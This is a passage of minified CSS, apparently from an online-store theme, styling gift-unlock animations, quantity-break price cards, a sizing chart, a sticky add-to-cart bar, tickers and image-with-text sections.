.1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%;max-width:800px;margin-left:auto;margin-right:auto}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6em;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem 1.25rem 3.6rem}.quantity-breaks--compact .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--compact .quantity-break__benefit,.quantity-breaks--vertical .quantity-break__benefit{top:0;left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;width:fit-content}.quantity-breaks--compact .quantity-break__benefit{top:100%;position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.2rem;--compare-price-font-size: 1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;flex-direction:column;justify-content:center}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge{margin-top:calc(var(--badge-font-size) * var(--badge-line-height) / 2)}.quantity-breaks--vertical .quantity-break__badge{top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);transform:none;width:calc(100% + (var(--border-width) * 2));border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__image{padding-top:calc(var(--badge-font-size) * var(--badge-line-height) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image+.quantity-break__content,.quantity-breaks--space-images .quantity-break__badge+.quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__content{margin-top:calc((var(--badge-font-size) * var(--badge-line-height) / 2) + var(--y-padding))}.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__benefit{position:absolute;margin:0}.quantity-breaks--vertical .quantity-break__badge~.quantity-break__content .quantity-break__benefit{top:100%}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1rem;--compare-price-font-size: .9rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.1rem;--compare-price-font-size: 1rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.featured-product .product__media-item:not(:first-child){display:none}.background-secondary .featured-product{padding:2.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker__image{height:var(--image-height);width:auto}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}.image-with-text__heading+.rating-stars{margin-top:.3rem}.rating-stars+.image-with-text__heading{margin-top:0}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) 